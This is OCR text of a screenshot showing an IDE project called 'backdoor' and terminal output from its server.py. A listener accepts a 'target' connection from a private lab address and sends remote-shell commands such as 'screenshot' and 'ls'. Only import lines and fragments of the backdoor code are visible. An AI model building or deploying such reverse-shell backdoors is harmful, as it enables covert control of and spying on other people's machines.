 Applications Places Terminal Apr 1 10:28 1
backdoor – backdoor.py
File Edit View Navigate Code Refa
backdoor backdoor.py main
python3 server.py
backdoor.py test.txt
Project
1 import socket
2 import termcolor
3 import json
4 import subprocess
5 import os
6 import pyautogui
7
8
9
10 def reliable_send(
1 16 2
→ backdoor python3 server.py
[+] Listening for incoming requests
[+] Target connected from: ('192.168.234.134', 58074)
* Shell~('192.168.234.134', 58074): screenshot
* Shell~('192.168.234.134', 58074): ls
^CTraceback (most recent call last):
File "/home/beyond/tools/backdoor/server.py", line 89, in <module>
target_reqs()
File "/home/beyond/tools/backdoor/server.py", line 80, in target_reqs
result = reliable_recv()
File "/home/beyond/tools/backdoor/server.py", line 9, in reliable_recv
data = data + target.recv(1024).decode().rstrip()
KeyboardInterrupt
→ backdoor
→ backdoor python3 server.py
[+] Listening for incoming requests
[+] Target connected from: ('192.168.234.134', 58082)
* Shell~('192.168.234.134', 58082): screenshot
Terminal: Local +
(venv) → backdoor python3 backdoor.py
Structure
Favorites
PC
TODO Problems Terminal Python Console Event Log
LF UTF-8 Python 3.9 (backdoor)